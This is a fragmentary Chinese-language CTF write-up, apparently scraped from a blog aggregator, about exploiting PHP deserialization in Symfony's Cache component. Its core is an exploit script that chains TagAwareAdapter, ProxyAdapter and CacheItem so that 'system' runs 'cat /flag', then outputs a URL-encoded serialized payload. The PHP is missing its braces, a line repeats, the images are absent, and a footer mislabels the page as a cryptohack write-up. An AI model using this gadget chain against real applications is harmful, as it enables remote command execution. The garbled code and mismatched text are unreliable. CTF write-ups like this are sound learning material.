

include可以使用:

那么在之前的那个PhpArrayAdapter.php中定义好$this->file,只要其存在就能包含出来:

那么在之前的那个PhpArrayAdapter.php中定义好$this->file,只要其存在就能包含出来:





贴exp:

<?php

namespace Symfony\\Component\\Cache\\Adapter;

class TagAwareAdapter

public $deferred = array();

function __construct($x)

$this->pool = $x;

class ProxyAdapter

protected $setInnerItem = 'system';

namespace Symfony\\Component\\Cache;

class CacheItem

protected $innerItem = 'cat /flag';

$a = new \\Symfony\\Component\\Cache\\Adapter\\TagAwareAdapter(new \\Symfony\\Component\\Cache\\Adapter\\ProxyAdapter());

$a->deferred = array('aa'=>new \\Symfony\\Component\\Cache\\CacheItem);

echo urlencode(serialize($a));

使用:

还有问题未解决,等待了解:理解的太浅显了:

以上是关于cryptohack wp day的主要内容,如果未能解决你的问题,请参考以下文章